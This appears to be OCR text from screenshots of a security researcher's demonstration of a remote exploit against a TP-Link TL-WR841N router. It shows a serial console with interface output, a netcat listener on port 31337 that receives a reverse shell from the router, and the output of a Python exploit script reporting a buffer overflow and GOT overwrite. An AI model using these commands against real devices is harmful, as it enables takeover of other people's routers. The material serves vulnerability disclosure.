 COM3 - PuTTY
[ rsl_setWanIpConnObj ] 673: Into wan_conn_wanIpConn_handleStatusSetOpt!
[ wan_conn_wanIpConn_handleStatusSetOpt ] 712: pNewObj->connectionStatus = Disconnected
[ wan_conn_wanIpConn_handleStatusSetOpt ] 713: pCurrObj->connectionStatus = Unconfigured
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: ifb0: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 92:cf:2a:1b:b0:02 brd ff:ff:ff:ff:ff:ff
3: ifb1: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 66:a3:b5:5f:6a:fd brd ff:ff:ff:ff:ff:ff
4: sit0: <NOARP> mtu 1480 qdisc noop state DOWN
link/sit 0.0.0.0 brd 0.0.0.0
5: ip6tnl0: <NOARP> mtu 1460 qdisc noop state DOWN
link/tunnel6 :: brd ::
6: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
7: br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
inet 192.168.2.1/24 brd 192.168.2.255 scope global br0
8: eth0.3@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
9: eth0.4@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
10: eth0.5@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
11: eth0.6@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
12: eth0.2@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8d brd ff:ff:ff:ff:ff:ff
13: ra0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
14: ra1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:3e:87:8c brd ff:ff:ff:ff:ff:ff
15: apcli0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:0e:87:8c brd ff:ff:ff:ff:ff:ff
~ #
zdi@ARC-170:~/tp_link_demo$ nc -lvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from [192.168.2.1] port 31337 [tcp/*] accepted (family 2, sport 51301)
cat /proc/version
Linux version 2.6.36 (tomcat@buildserver) (gcc version 4.6.3 (Buildroot 2012.11.1
) ) #1 Wed Jun 13 11:32:20 CST 2018
cat /pro
zdi@ARC-170:~/tp_link_demo$ python TL-WR841N_exploit.py 192.168.2.104
[+] Sending exploit to ip:192.168.2.1
[+] Overflowing buffer
[+] Overwriting got entry
[+] Done!
zdi@ARC-170:~/tp_link_demo$